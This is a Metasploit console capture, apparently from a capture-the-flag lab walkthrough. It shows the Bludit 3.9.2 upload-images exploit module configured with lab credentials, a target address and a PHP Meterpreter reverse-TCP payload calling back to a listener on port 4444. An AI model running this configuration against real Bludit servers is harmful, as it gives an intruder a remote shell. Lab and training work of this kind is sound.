 msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) >